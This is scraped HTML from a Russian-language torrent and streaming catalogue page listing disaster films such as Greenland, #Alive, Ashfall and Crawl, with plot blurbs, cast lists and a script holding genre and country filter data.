href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/pro-apokalipsis/"  ><em class="nav-icon nav-tag_blue">tag</em>Про апокалипсис</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/rik-roman-vo/" itemprop="actor">Рик Роман Во</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzherard-batler/" itemprop="actor">Джерард Батлер</a>, <a href="/video/actor/morena-bakkarin/" itemprop="actor">Морена Баккарин</a>, <a href="/video/actor/devid-denman/" itemprop="actor">Дэвид Денман</a></div></div><div class="film-announce">Конец света предсказывали многочисленные астрологи, и даже ученые. Имелись просто панические настроения и в какой-то мере люди привыкли к мысли, что когда-то прежний мир канет в лету. Может даже все будет полностью уничтожено. И такое развитие событий происходит в самом деле. Мир начинает крушиться. Конец приближается. Кому-то из людей приходится бороться за выживание. И есть выход, вот только он находится далеко и добраться до него задача не простая. Но семья, знающая, где можно укрыться от разрушающей силы Апокалипсиса держит путь к бункеру. Им доведется спешить и неоднократно прощаться с жизнью, опять получая надежду на спасение. </div><div class="film-foot"><a href="/film/grenlandiya.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 20.08.2020</em><em>Дата добавления: 18.12.2020</em><em>Последнее обновление: 18.04.2022</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  vyizhit-1 ( сгенерирован 2024/05/13 16:52:24 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_68422' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="68422" id='film_controll_68422'></div></div><div class="film-wrap"><div class='film-image' alt="#выжить" ><a href="/film/vyizhit-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ya/wk/cache/vyizhit-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="24 июня 2020 г." /><meta itemprop="url" content="//film/vyizhit-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ya/wk/cache/vyizhit-1_video_list.jpg" /><em class="qa-icon qa-HDTVRip use_tooltip" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/new-torrent/kr/'><em class="cn-icon cn-kr" title='Южная Корея'>kr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 27 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 27</span></div><h2><span itemprop="name">#выжить</span>  (2020) <br/>(<span itemprop="alternativeHeadline">#saraitta</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/zombi/"  ><em class="nav-icon nav-tag_blue">tag</em>Про зомби</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/cho-il-hyon/" itemprop="actor">Чо Иль-хён</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/yu-a-in-1/" itemprop="actor">Ю А-ин</a>, <a href="/video/actor/pak-schin-he/" itemprop="actor">Пак Щин-хе</a>, <a href="/video/actor/chon-be-su/" itemprop="actor">Чон Бэ-су</a></div></div><div class="film-announce">Молодой бездельник О Джон-у собирался провести очередной день как обычно - за видеоиграми, но внезапно в Сеуле происходит прорыв зомбивирусной инфекции. Пока эпидемия набирает обороты, и соседи по небольшому жилому комплексу мечутся в панике, распространяя заразу, парень успевает забаррикадироваться у себя в квартире. Через некоторое время Джон-у заметит, что в доме напротив так же как и он прячется девушка.</div><div class="film-foot"><a href="/film/vyizhit-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 24.06.2020</em><em>Дата добавления: 02.08.2020</em><em>Последнее обновление: 25.12.2021</em></div></div></div><!-- 12--><!-- cache:  peplopad--gora-pektu ( сгенерирован 2024/05/13 16:51:52 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_66349' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="66349" id='film_controll_66349'></div></div><div class="film-wrap"><div class='film-image' alt="Пеплопад" ><a href="/film/peplopad--gora-pektu.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ee/kq/cache/peplopad_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 декабря 2019 г." /><meta itemprop="url" content="//film/peplopad--gora-pektu.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ee/kq/cache/peplopad_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/kr/'><em class="cn-icon cn-kr" title='Южная Корея'>kr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 12 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 12</span></div><h2><span itemprop="name">Пеплопад</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Baekdusan</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/kim-byon-so/" itemprop="actor">Ким Бён Со</a>, <a href="/video/actor/li-he-dzhun/" itemprop="actor">Ли Хэ-джун</a>, <a href="/video/actor/kim-byon-so-1/" itemprop="actor">Ким Бён-со</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/li-byon-hon-1/" itemprop="actor">Ли Бён-хон</a>, <a href="/video/actor/ha-dzhon-u/" itemprop="actor">Ха Джон-у</a>, <a href="/video/actor/ma-don-sok-1/" itemprop="actor">Ма Дон-сок</a></div></div><div class="film-announce">Нередко между двумя частями страны могут устанавливаться непростые взаимоотношения. Вплоть до конфликта или холодной вражды. Но есть обстоятельства, когда даже лютые враги вынуждены стать на одну сторону. И этим врагом оказывается природная стихия. Север и Юг оказываются сплоченными перед угрозой извержения вулкана. На Горе Пэкту может в любой момент произойти выброс лавины. Но есть возможность предотвратить это. Если же ничего не удастся сделать, то извержение будет такой силы, что способно спровоцировать раскол Корейского полуострова. Что же придется делать людям и способны ли они вообще влиять на прихоти природы? </div><div class="film-foot"><a href="/film/peplopad--gora-pektu.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 19.12.2019</em><em>Дата добавления: 03.06.2021</em><em>Последнее обновление: 03.06.2021</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  nebesnyij-ogon-1 ( сгенерирован 2024/05/13 16:51:45 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_65909' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="65909" id='film_controll_65909'></div></div><div class="film-wrap"><div class='film-image' alt="Небесный огонь" ><a href="/film/nebesnyij-ogon-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/tm/zl/cache/nebesnyij-ogon-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 декабря 2019 г." /><meta itemprop="url" content="//film/nebesnyij-ogon-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/tm/zl/cache/nebesnyij-ogon-1_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/cn/'><em class="cn-icon cn-cn" title='КНР'>cn</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 10 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 10</span></div><h2><span itemprop="name">Небесный огонь</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Skyfire</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/sajmon-uest/" itemprop="actor">Саймон Уэст</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/hanna-kuinlivan/" itemprop="actor">Ханна Куинливан</a>, <a href="/video/actor/syuetsi-van/" itemprop="actor">Ван Сюэци</a>, <a href="/video/actor/shon-dou/" itemprop="actor">Шон Доу</a></div></div><div class="film-announce">Молодая женщина занимается изучением сейсмической активности и однажды отправляется на один из островов в Тихом океане. Здесь находится, так называемое, вулканическое огненное кольцо. Она приехала сюда, чтобы заняться разработкой новой системы наблюдений за вулканической активностью. Но вместо того, чтобы спокойно заниматься наукой, она вынуждена бороться за свою жизнь. Вскоре после ее приезда, один из местных вулканов начал извергаться, и тихий живописный островок в одно мгновение превратился в охваченный огнем кошмар. Она и не предполагала, что экспедиция окажется такой опасной.

</div><div class="film-foot"><a href="/film/nebesnyij-ogon-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 12.12.2019</em><em>Дата добавления: 29.01.2021</em><em>Последнее обновление: 13.07.2022</em></div></div></div><!-- 14--><!-- cache:  beskonechnaya-noch-1 ( сгенерирован 2024/05/13 16:52:56 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_70650' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="70650" id='film_controll_70650'></div></div><div class="film-wrap"><div class='film-image' alt="Бесконечная ночь" ><a href="/film/beskonechnaya-noch-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/kz/bq/cache/beskonechnaya-noch-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 декабря 2019 г." /><meta itemprop="url" content="//film/beskonechnaya-noch-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/kz/bq/cache/beskonechnaya-noch-1_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Бесконечная ночь</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Hard Night Falling</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dzhordzho-bruno/" itemprop="actor">Джорджо Бруно</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dolf-lundgren/" itemprop="actor">Дольф Лундгрен</a>, <a href="/video/actor/harukiko-yamanouti/" itemprop="actor">Харукико Яманоути</a>, <a href="/video/actor/nataliya-guslistaya/" itemprop="actor">Наталия Гуслистая</a></div></div><div class="film-announce">Криминальный авторитет Горо планирует ограбить семью Россини. Но Горо и его головорезы не знают, что у Россини в гостях опытный агент, который борется не только за спасение заложников и добычи, а и за свою семью.</div><div class="film-foot"><a href="/film/beskonechnaya-noch-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 10.12.2019</em><em>Дата добавления: 08.01.2021</em><em>Последнее обновление: 13.04.2023</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  kapkan-5 ( сгенерирован 2024/05/13 16:51:12 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_63750' class="film-item is-video  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="63750" id='film_controll_63750'></div></div><div class="film-wrap"><div class='film-image' alt="Капкан" ><a href="/film/kapkan-5.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/uq/la/cache/kapkan-5_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="22 августа 2019 г." /><meta itemprop="url" content="//film/kapkan-5.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/uq/la/cache/kapkan-5_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-Blu-Ray use_tooltip hidden" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><a href='/new-torrent/rs/'><em class="cn-icon cn-rs" title='Сербия'>rs</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 68 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 68</span></div><h2><span itemprop="name">Капкан</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Crawl</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/katastrofa/video/' itemprop="genre" >Катастрофа</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/aleksandr-azha/" itemprop="actor">Александр Ажа</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kaya-skodelario/" itemprop="actor">Кая Скоделарио</a>, <a href="/video/actor/barri-pepper/" itemprop="actor">Барри Пеппер</a>, <a href="/video/actor/morfidd-klark/" itemprop="actor">Морфидд Кларк</a></div></div><div class="film-announce">Жители Флориды и подумать не могли, что совсем скоро на их жизни выпадут невероятные испытания. На побережье обрушивается безумный ураган. Стихия уничтожает всё на своём пути. Героиня приехала в город в гости к больному отцу. Вскоре она и несколько других жителей город оказываются в смертельной ловушке. Город захлёстывает наводнение. Девушке удаётся выжить, но она стала пленницей дома отца, откуда выбраться практически невозможно. Девушка надеется, что скоро за ней придут спасатели. И всё бы ничего, да только, как выяснилось позже, ураган принёс в город не только миллионные кубы воды, а ещё и ужасных аллигаторов-людоедов. 

</div><div class="film-foot"><a href="/film/kapkan-5.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 22.08.2019</em><em>Дата добавления: 14.11.2019</em><em>Последнее обновление: 24.12.2021</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 19 сгенерировано ( 2026/01/21 09:50:36 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="19.html">19</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




	

<script language="javascript">
if (typeof($) == 'undefined') {
	$ = django.jQuery;
}


var menu_data={"show_order": true, "page_canonical": "/katastrofa/", "children": false, "selected_type": "video", "selected_genre": false, "selected_tag": false, "selected_country": false, "selected_year": false, "selected_order": "6", "pages": "15", "country_order": ["us", "ca", "gb", "de", "ru", "su", "jp", "kr", "au", "cn", "fr", "dk", "it", "nz", "es", "ae", "hk", "no", "cl", "za", "se", "am", "in", "at", "aw", "fi", "sg", "tw", "bg", "nl", "rs", "lt", "be", "mt"], "country_items": {"us": {"name": "США", "count": 172, "years": [2024, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1985, 1984, 1983, 1979, 1978, 1977, 1974, 1973, 1972, 1971, 1970, 1955, 1953]}, "ca": {"name": "Канада", "count": 42, "years": [2022, 2021, 2019, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2006, 2005, 2003, 2002, 2001, 1996, 1993, 1992]}, "gb": {"name": "Великобритания", "count": 21, "years": [2023, 2016, 2011, 2009, 2007, 2005, 2004, 2003, 2002, 2001, 1998, 1984, 1976, 1974, 1961, 1958, 1950]}, "de": {"name": "Германия", "count": 17, "years": [2017, 2016, 2014, 2013, 2011, 2009, 2008, 2007, 2006, 2003, 2002, 2001, 1999, 1998, 1976]}, "ru": {"name": "Россия", "count": 7, "years": [2022, 2018, 2016, 2013, 2004]}, "su": {"name": "СССР", "count": 11, "years": [1986, 1985, 1983, 1981, 1979, 1973, 1968, 1967, 1962]}, "jp": {"name": "Япония", "count": 11, "years": [2012, 2009, 2006, 2003, 1998, 1980, 1975, 1974, 1954]}, "kr": {"name": "Южная Корея", "count": 10, "years": [2023, 2020, 2019, 2016, 2014, 2013, 2012, 2009, 2006]}, "au": {"name": "Австралия", "count": 8, "years": [2014, 2010, 2009, 2007, 2000, 1984, 1981, 1980]}, "cn": {"name": "КНР", "count": 8, "years": [2022, 2021, 2019, 2016, 2012, 2010]}, "fr": {"name": "Франция", "count": 3, "years": [2021, 2011, 1998]}, "dk": {"name": "Дания", "count": 5, "years": [2017, 2015, 2011, 1998, 1913]}, "it": {"name": "Италия", "count": 5, "years": [2019, 2007, 1979, 1976, 1970]}, "nz": {"name": "Новая Зеландия", "count": 3, "years": [2011, 2002, 1998]}, "es": {"name": "Испания", "count": 3, "years": [2013, 2002, 1970]}, "ae": {"name": "ОАЭ", "count": 3, "years": [2011, 2010]}, "hk": {"name": "Гонконг", "count": 3, "years": [2016, 2014, 2012]}, "no": {"name": "Норвегия", "count": 3, "years": [2021, 2018, 2015]}, "cl": {"name": "Чили", "count": 2, "years": [2012, 2011]}, "za": {"name": "ЮАР", "count": 2, "years": [2007, 2005]}, "se": {"name": "Швеция", "count": 2, "years": [2017, 2011]}, "am": {"name": "Армения", "count": 2, "years": [2018, 2016]}, "in": {"name": "Индия", "count": 2, "years": [2011, 2008]}, "at": {"name": "Австрия", "count": 1, "years": [2013]}, "aw": {"name": "Аруба", "count": 1, "years": [2002]}, "fi": {"name": "Финляндия", "count": 1, "years": [2017]}, "sg": {"name": "Сингапур", "count": 1, "years": [2011]}, "tw": {"name": "Тайвань", "count": 1, "years": [2012]}, "bg": {"name": "Болгария", "count": 1, "years": [2013]}, "nl": {"name": "Нидерланды", "count": 1, "years": [2009]}, "rs": {"name": "Сербия", "count": 1, "years": [2019]}, "lt": {"name": "Литва", "count": 1, "years": [2005]}, "be": {"name": "Бельгия", "count": 1, "years": [2009]}, "mt": {"name": "Мальта", "count": 1, "years": [2014]}}, "tag_order": ["hdtv-720p", "hdtv-1080i", "ekranizaciya", "trash-tresh-movies", "pro-apokalipsis", "hd-2160r", "vyzhivanie", "nauchnaya-fantastika", "pro-aviakatastrofy", "pro-komety-i-asteroidy", "pro-zemletryaseniya", "postapokalipsis", "pro-cunami", "pro-konec-sveta", "pro-samolety", "pro-vulkany", "zombi", "pro-virusy", "3d", "kosmos", "prishelcy", "pro-pozharnyh", "pro-moryakov", "pro-poezda", "pro-korabli", "filmy-osnovannye-na-realnyh-sobytiyah", "rezhisserskaya-versiya", "pro-spasenie-mira", "debyutnyj-film", "pro-podvodnye-lodki", "akuly", "pro-okean", "pro-korablekrusheniya", "pro-neudachnye-eksperimenty", "pro-podvodnikov", "pro-letchikov", "pro-inoplanetnoe-vtorzhenie", "pro-pustynyu", "komiks", "pro-neft-i-neftyanikov", "pro-vymiranie-chelovechestva", "dinozavry", "pro-chernuyu-dyru", "pro-robotov", "perevod-goblina", "pro-budushee", "psevdodokumentalnyj", "pro-mertvecov", "kollekciya", "pro-gory-i-alpinistov", "pro-bednyakov", "pro-snoubord", "pro-lyubov", "pro-rimskuyu-imperiyu", "pro-more", "pro-rassledovaniya", "marvel", "pro-supergeroev", "prizraki", "pro-lunu", "pro-gladiatorov", "pro-socialnoe-neravenstvo", "pro-aeroport", "pro-titanov", "pro-mars", "pro-beremennost", "pro-malyshej-i-mladencev", "pro-aziyu", "peplum", "grajndhaus", "pro-neobitaemyj-ostrov", "pro-mutantov", "pro-saperov-i-minerov", "pro-terroristov", "pro-prezidentov", "pro-zimu", "pro-svadbu", "cverhestestvennoe", "pro-krokodilov", "pro-piratov", "pro-ischeznoveniya"], "tag_items": {"hdtv-720p": {"name": "HD 720", "count": 135, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1998, 1997, 1996, 1995, 1994, 1993, 1985, 1984, 1983, 1981, 1979, 1978, 1977, 1974, 1973, 1972, 1971, 1970, 1958, 1954, 1953]}, "hdtv-1080i": {"name": "HD 1080", "count": 128, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1998, 1997, 1996, 1995, 1994, 1993, 1985, 1984, 1979, 1978, 1976, 1974, 1972, 1971, 1967, 1958, 1955, 1954]}, "ekranizaciya": {"name": "Экранизация", "count": 43, "years": [2022, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2002, 2000, 1997, 1995, 1994, 1993, 1986, 1983, 1981, 1980, 1979, 1978, 1977, 1974, 1972, 1971, 1970, 1968, 1958, 1955, 1953, 1950, 1913]}, "trash-tresh-movies": {"name": "trash (трэш) movies", "count": 41, "years": [2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2005]}, "pro-apokalipsis": {"name": "Про апокалипсис", "count": 20, "years": [2024, 2020, 2017, 2014, 2011, 2010, 2009, 2008, 2007, 2006, 2003, 1998]}, "hd-2160r": {"name": "HD 2160р", "count": 20, "years": [2023, 2022, 2021, 2020, 2019, 2017, 2016, 2015, 2009, 2008, 2004, 2000, 1998, 1996, 1995, 1993, 1980]}, "vyzhivanie": {"name": "Про выживание", "count": 15, "years": [2024, 2023, 2022, 2018, 2017, 2016, 2014, 2013, 2001, 1993, 1967]}, "nauchnaya-fantastika": {"name": "Sci-Fi (Научная фантастика)", "count": 13, "years": [2011, 2009, 2008, 2007, 2004, 2000, 1998, 1997, 1971]}, "pro-aviakatastrofy": {"name": "Про авиакатастрофы", "count": 11, "years": [2022, 2021, 2016, 2010, 2009, 2005, 2001, 1999, 1997, 1979, 1962]}, "pro-komety-i-asteroidy": {"name": "Про кометы и астероиды", "count": 10, "years": [2020, 2012, 2011, 2009, 2007, 2004, 1998, 1979]}, "pro-zemletryaseniya": {"name": "Про землетрясения", "count": 10, "years": [2018, 2016, 2015, 2013, 2010, 2009, 2006, 2005, 1999]}, "postapokalipsis": {"name": "Постапокалипсис", "count": 9, "years": [2017, 2016, 2007, 2003, 2000, 1986, 1984, 1983, 1970]}, "pro-cunami": {"name": "Про цунами ", "count": 9, "years": [2016, 2015, 2014, 2013, 2009, 2004, 1996]}, "pro-konec-sveta": {"name": "Про конец света", "count": 8, "years": [2015, 2011, 2009, 2007, 2005, 2004]}, "pro-samolety": {"name": "Про самолеты", "count": 8, "years": [2024, 2021, 2016, 1986, 1979, 1962]}, "pro-vulkany": {"name": "Про вулканы", "count": 8, "years": [2014, 2011, 2009, 2006, 1997]}, "zombi": {"name": "Про зомби", "count": 7, "years": [2020, 2016, 2015, 2013, 2012, 2010, 2004]}, "pro-virusy": {"name": "Про вирусы", "count": 6, "years": [2016, 2013, 2011, 2010, 2004, 1995]}, "3d": {"name": "3D", "count": 6, "years": [2017, 2016, 2015, 2014, 1997, 1993]}, "kosmos": {"name": "Про космос", "count": 6, "years": [2022, 2000, 1998, 1995, 1992, 1983]}, "prishelcy": {"name": "Про инопланетян", "count": 6, "years": [2011, 2010, 2008, 1996]}, "pro-pozharnyh": {"name": "Про пожарных", "count": 5, "years": [2014, 2012, 2006, 1983, 1974]}, "pro-moryakov": {"name": "Про моряков", "count": 5, "years": [2016, 2006, 2000, 1997, 1979]}, "pro-poezda": {"name": "Про поезда", "count": 5, "years": [2016, 2010, 1985, 1981]}, "pro-korabli": {"name": "Про корабли", "count": 4, "years": [2000, 1997, 1996, 1953]}, "filmy-osnovannye-na-realnyh-sobytiyah": {"name": "Основанные на реальных событиях", "count": 5, "years": [2022, 2016, 2013, 2002]}, "rezhisserskaya-versiya": {"name": "Режиссерская версия", "count": 5, "years": [2009, 2000, 1997, 1996]}, "pro-spasenie-mira": {"name": "Про спасение мира", "count": 4, "years": [2022, 2007, 1998, 1996]}, "debyutnyj-film": {"name": "Дебютный фильм", "count": 4, "years": [2017, 1994, 1985, 1967]}, "pro-podvodnye-lodki": {"name": "Про подводные лодки", "count": 4, "years": [2004, 2002, 1997, 1982]}, "akuly": {"name": "Про акул", "count": 4, "years": [2024, 2016, 2013, 2010]}, "pro-okean": {"name": "Про океан", "count": 4, "years": [2016, 2006, 2000, 1997]}, "pro-korablekrusheniya": {"name": "Про кораблекрушения", "count": 4, "years": [2006, 2002, 2000, 1997]}, "pro-neudachnye-eksperimenty": {"name": "Про неудачные эксперименты", "count": 3, "years": [2004, 1997, 1993]}, "pro-podvodnikov": {"name": "Про подводников", "count": 3, "years": [2002, 2000, 1982]}, "pro-letchikov": {"name": "Про летчиков", "count": 3, "years": [2016, 1982, 1979]}, "pro-inoplanetnoe-vtorzhenie": {"name": "Про инопланетное вторжение", "count": 3, "years": [2011, 2010, 2008]}, "pro-pustynyu": {"name": "Про пустыню", "count": 2, "years": [2013, 2005]}, "komiks": {"name": "Комикс", "count": 2, "years": [2023, 2003]}, "pro-neft-i-neftyanikov": {"name": "Про нефть и нефтяников", "count": 2, "years": [2021, 1998]}, "pro-vymiranie-chelovechestva": {"name": "Про вымирание человечества", "count": 2, "years": [2010, 2004]}, "dinozavry": {"name": "Про динозавров", "count": 2, "years": [2006, 1993]}, "pro-chernuyu-dyru": {"name": "Про черную дыру", "count": 2, "years": [2010, 2000]}, "pro-robotov": {"name": "Про роботов", "count": 2, "years": [2016, 1992]}, "perevod-goblina": {"name": "Перевод Гоблина", "count": 2, "years": [2004, 2000]}, "pro-budushee": {"name": "Про будущее", "count": 2, "years": [2016]}, "psevdodokumentalnyj": {"name": 